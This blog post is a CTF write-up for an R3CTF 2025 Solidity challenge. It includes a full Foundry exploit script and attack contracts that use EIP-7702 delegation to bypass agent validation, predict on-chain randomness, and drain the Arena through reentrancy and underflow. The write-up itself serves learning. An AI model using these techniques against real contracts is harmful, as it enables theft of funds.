
I really enjoyed R3CTF 2025 last weekend with CyKor.
Background
A user can register an agent in the Arena.
uint256 codeSize = agent.code.length;
require(codeSize > 0, "Deploy first");
require(codeSize < 100, "Too big");
bytes memory data = new bytes(codeSize);
assembly {
extcodecopy(agent, add(data, 0x20), 0, codeSize)
}
for(uint256 i = 0; i < codeSize; i++) {
uint8 b = uint8(data[i]);
if((b >= 0xf0 && b <= 0xf2) || (b >= 0xf4 && b <= 0xf5) || (b == 0xff)) {
revert("Do yourself");
}
}Agent requirements:
The agent's code length must be between 0 and 100 bytes.
Opcodes
CREATE,CALL,CALLCODE,DELEGATECALL,CREATE2,SELFDESTRUCTare not allowed.
After registering an agent, a user can claim up to 3 pigs:
arena.createPig(1337, 196, 101);
arena.createPig(1234, 222, 111);
arena.createPig(1111, 233, 110);
arena.createPig(2025, 456, 233);
arena.createPig(1999, 567, 222);
arena.createPig(1898, 666, 211);
Boss boss = new Boss();
arena.registerAdmin(address(this), address(boss));
arena.claimPig();
arena.claimPig();
arena.claimPig();Since the admin has already claimed the last three pigs, the user can only claim the first three.
With these pigs, the user can request a battle against the admin using the requestBattle function. A bot monitors the blockchain, detects requestBattle, and automatically triggers processBattle, starting the battle.
struct Pig {
uint256 health;
uint256 attack;
uint256 defense;
}The user takes the first turn and selects admin's pigs to attack. If the random value is close enough (difference ≤ 10), the attack is doubled; if it matches exactly, the attack is multiplied by 5.
uint256 boost = 1;
if (dis == 0) {
boost = 5;
} else if (dis < 10) {
boost = 2;
}
uint256 damage = battle[who][fromWhich].attack * boost;
uint256 defense = battle[opponent][toWhich].defense;
damage = damage > defense ? damage - defense : 0;
if (damage > battle[opponent][toWhich].health) {
damage = battle[opponent][toWhich].health;
}
battle[opponent][toWhich].health -= damage;
if (battle[opponent][toWhich].health == 0) {
uint256 totalDead = 0;
for (uint256 i = 0; i < battle[opponent].length; i++) {
if (battle[opponent][i].health == 0) {
totalDead++;
}
}
if (totalDead == battle[opponent].length) {
winner = who;
break;
}
}The first player to eliminate all 3 of the opponent's pigs wins and takes the wager.
Vulnerability
- Agent validation bypass via EIP-7702
Using EIP-7702, it's possible to bypass the code length validation. Delegating a contract to an EOA temporarily changes the code length to 23 bytes, passing the check. If the deployed contract's code does not include forbidden opcodes, it can be used as a malicious agent.
vm.startBroadcast(pk);
// 1. delegate malicious agent to agent address
agent.call{value: 0.1 ether}("");
bytes memory code = type(MaliciousAgent).creationCode;
address maliciousAgent;
uint256 i = 0;
while(true) {
assembly {
maliciousAgent := create2(0, add(code, 0x20), mload(code), i)
}
bytes20 data = (bytes20(address(maliciousAgent)));
if(check(data)) { // check if there is banned opcode
break;
}
i++;
}
console.log("MaliciousAgent address: ", address(maliciousAgent));
// cast send 0x0000000000000000000000000000000000000000 --private-key <agent pv key> --auth <malicious agent address> --rpc-url <rpc>- Breaking randomness
function random() external returns (uint256) {
seed = uint256(keccak256(abi.encodePacked(block.prevrandao, msg.sender, seed)));
return seed;
}Since the random function is external and block.prevrandao is determined by the block number, the seed can be changed and the next random value can be predicted at any time. This makes it easy to manipulate the result.
contract MaliciousAgent {
function acceptBattle(address opponent, uint256 wager) external returns (bool) {
return true;
}
function tick(
address opponent,
uint256 wager,
uint256 round,
Arena.Pig[] memory fromPigs,
Arena.Pig[] memory toPigs
) external returns (uint256 fromWhich, uint256 toWhich, uint256 r) {
fromWhich = 0;
toWhich = 0;
uint256 maxAttack = 0;
for (uint256 i = 0; i < fromPigs.length; i++) {
if (fromPigs[i].health > 0 && fromPigs[i].attack > maxAttack) {
maxAttack = fromPigs[i].attack;
fromWhich = i;
}
}
maxAttack = 0;
for (uint256 i = 0; i < toPigs.length; i++) {
if (toPigs[i].health > 0 && toPigs[i].attack > maxAttack) {
maxAttack = toPigs[i].attack;
toWhich = i;
}
}
uint256 seed = Randomness(Arena(msg.sender).randomness()).random(); // change random value
r = uint256(keccak256(abi.encodePacked(uint256(block.prevrandao), address(msg.sender), seed))) % 100; // expect next random value
}
}- EIP7702 again & reentrancy & warm/cold access & underflow
function withdraw(uint amount) public {
require(balanceOf[msg.sender] >= amount, "Too low");
require(amount >= 10 ether, "So little");
require(tx.origin == msg.sender, "No call");
payable(msg.sender).call{value: amount, gas: 5000}("");
unchecked {
balanceOf[msg.sender] -= amount;
}
}The withdraw function is vulnerable to reentrancy due to the lack of CEI (Checks-Effects-Interactions) pattern. Although the user account is an EOA, EIP‑7702 enables it to delegate control to an attack contract that implements a receive function.
Although only 5000 gas is forwarded, which prevents reentrancy under normal conditions, the attack can be made feasible by pre-warming the storage slot. Calling transfer beforehand makes storage access "warm", allowing the receive function to execute within 5000 gas.
contract WarmReentrancy {
function attack(address arena) external {
Arena(arena).transfer(address(0), 1); // cold storage access to bypass 5000 gas limit
Arena(arena).withdraw(Arena(arena).balanceOf(address(this)));
Arena(arena).withdraw(address(arena).balance);
}
receive() external payable {
// save gas with implementing with inline assembly
// reenter only 1 time by calling transfer function, not withdraw function & cause underflow
assembly {
mstore(0x00, 0xa9059cbb00000000000000000000000000000000000000000000000000000000) // transfer(addres,uint256) selector
mstore(0x24, 1)
let ok := call(gas(), 0x24Af61D83e0e5EaeE1E9cE0276590f3B54fBeFA5, 0, 0x00, 0x44, 0x00, 0x00)
}
}
} WarmReentrancy attack = new WarmReentrancy();
console.log("WarmReentrancy address: ", address(attack));
// cast send 0x0000000000000000000000000000000000000000 --private-key <user pv key> --auth <WarmReentrancy contract address> --rpc-url <rpc>Such a beautiful exploit — a blend of EIP-7702 delegation, randomness manipulation, warm storage optimization, reentrancy, and underflow — everything works together in harmony!
Exploit
The final exploit combines all these techniques step by step.
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.13;
import {Script, console} from "forge-std/Script.sol";
import "../src/Challenge.sol";
import "../src/Arena.sol";
contract Ex is Script {
Challenge public chal = Challenge(0xeC977c63bC40119A8746eaA142F87a989216FB26);
Arena public arena = Arena(chal.arena());
Randomness public randomness = Randomness(arena.randomness());
function setUp() public {}
function run() public {
address user = 0xF85432cea25949e96fa2107900E2712523386856;
uint256 pk = 0x1c207c3a1fb67290046586a731b44ca2937b39eb116813ee153ba16c63e05d45;
address agent = 0x70997970C51812dc3A010C7d01b50e0d17dc79C8;
uint256 agentPk = 0x59c6995e998f97a5a0044966f0945389dc9e86dae88c7a8412f4603b6b78690d;
vm.startBroadcast(pk);
// 1. delegate malicious agent to agent address
agent.call{value: 0.1 ether}("");
bytes memory code = type(MaliciousAgent).creationCode;
address maliciousAgent;
uint256 i = 0;
while(true) {
assembly {
maliciousAgent := create2(0, add(code, 0x20), mload(code), i)
}
bytes20 data = (bytes20(address(maliciousAgent)));
if(check(data)) {
break;
}
i++;
}
// cast send 0x0000000000000000000000000000000000000000 --private-key <agent pv key> --auth <malicious agent address> --rpc-url <rpc>
// 2. register user
arena.deposit{value: 7 ether}();
arena.register(agent);
arena.claimPig();
arena.claimPig();
arena.claimPig();
// 3. create Battle against admin(chal)
arena.requestBattle(address(chal), 6 ether);
arena.transfer(address(0), 1);
// 4. delegate warm reentrancy contract to user & reentrancy
WarmReentrancy attack = new WarmReentrancy();
console.log("WarmReentrancy address: ", address(attack));
// cast send 0x0000000000000000000000000000000000000000 --private-key <user pv key> --auth <WarmReentrancy contract address> --rpc-url <rpc>
(bool success, bytes memory data) = address(user).call(
abi.encodeWithSignature("attack(address)", address(arena))
);
require(success, "Attack failed");
console.log("user balance:", arena.balanceOf(user));
console.log("chal balance:", arena.balanceOf(address(chal)));
console.log(user.balance);
console.log(chal.isSolved());
vm.stopBroadcast();
}
function check(bytes20 data) public view returns (bool) {
for(uint256 i = 0; i < data.length; i++) {
uint8 b = uint8(data[i]);
if((b >= 0xf0 && b <= 0xf2) || (b >= 0xf4 && b <= 0xf5) || (b == 0xff)) {
return false;
}
}
return true;
}
}
contract MaliciousAgent {
function acceptBattle(address opponent, uint256 wager) external returns (bool) {
return true;
}
function tick(
address opponent,
uint256 wager,
uint256 round,
Arena.Pig[] memory fromPigs,
Arena.Pig[] memory toPigs
) external returns (uint256 fromWhich, uint256 toWhich, uint256 r) {
fromWhich = 0;
toWhich = 0;
uint256 maxAttack = 0;
for (uint256 i = 0; i < fromPigs.length; i++) {
if (fromPigs[i].health > 0 && fromPigs[i].attack > maxAttack) {
maxAttack = fromPigs[i].attack;
fromWhich = i;
}
}
maxAttack = 0;
for (uint256 i = 0; i < toPigs.length; i++) {
if (toPigs[i].health > 0 && toPigs[i].attack > maxAttack) {
maxAttack = toPigs[i].attack;
toWhich = i;
}
}
uint256 seed = Randomness(Arena(msg.sender).randomness()).random();
r = uint256(keccak256(abi.encodePacked(uint256(block.prevrandao), address(msg.sender), seed))) % 100; // expect next random value
}
}
contract WarmReentrancy {
function attack(address arena) external {
Arena(arena).transfer(address(0), 1); // cold storage access to bypass 5000 gas limit
Arena(arena).withdraw(Arena(arena).balanceOf(address(this)));
Arena(arena).withdraw(address(arena).balance);
}
receive() external payable {
// save gas with implementing with inline assembly
// reenter only 1 time by calling transfer function, not withdraw function & cause underflow
assembly {
mstore(0x00, 0xa9059cbb00000000000000000000000000000000000000000000000000000000) // transfer(addres,uint256) selector
mstore(0x24, 1)
let ok := call(gas(), 0x24Af61D83e0e5EaeE1E9cE0276590f3B54fBeFA5, 0, 0x00, 0x44, 0x00, 0x00)
}
}
}
// forge script script/Ex.sol:Ex --rpc-url $rpc -vvvvv
// R3CTF{gh0S7-ln-th3_macH1Ne_@9EnT_770z-WiI1-BZiN9_d0WN_7h3_60SS-6y_dra1nIn9_@ll_423na_2eS3Rv350}
'CTF' 카테고리의 다른 글
| [bi0s CTF 2025] Empty Vessel, Transient Heist, Transient Heist Revenge (0) | 2025.06.13 |
|---|---|
| [Remedy CTF 2025] Casino Avengers (0) | 2025.01.30 |